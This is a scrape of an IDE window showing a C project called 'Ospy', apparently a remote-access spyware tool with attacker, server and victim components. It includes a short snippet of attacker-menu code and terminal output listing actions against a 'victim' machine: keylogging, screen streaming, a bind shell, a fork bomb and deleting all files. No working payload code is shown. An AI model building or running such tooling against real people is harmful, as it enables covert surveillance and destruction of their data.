 C
Language
Run
Stop
Run Settings...
View
Serv...ain.c
Atta...ain.c
Victi...ain.c
Victim_main.c
aes.c
test.c
aes.h
main.c
connection.h
connection.h
base64.h
base64.c
connection.c
Ospy
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
screenshots
Server_side
Server_main.dSYM
attackers_list.dat
client_data_structure.h
client_data_structure.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
events_log.log
licenses_key_list.dat
Makefile
md5.h
md5.c
Server_main
Server_main.c
temp_licenses_key_lis...
tiny-AES-c
Victim
Ospy uml.xml
README.md
Filter
156 printf("\033[35;1m-> \033[0m");
157 flush_stdin();
158 attacker_input = getchar();
159
160 if (attacker_input == 'Y' || attacker_input == 'y'){
161 printf("\n[\033[32;1m+\033[0m]\033[32;1m %s's COMPUTER CRASHING !\033[0m\n", selected_victim_name);
162 press_enter_to_continue();
163 //A_S_message_handler(data, CRASH_VICTIMS_COMPUTER);
164 }
165 else if (attacker_input == 'N' || attacker_input == 'n'){
166 printf("\n[x] attack canceled\n");
167 sleep(2);
168 }
169 else {
170 printf("\n[\033[31;1m-\033[0m] \033[31;1mInvalid input\033[0m\n");
171 sleep(2);
172 }
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
press ENTER to continue
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Atta side
^
1
>_
Tabs: 4
Line 15, Column 26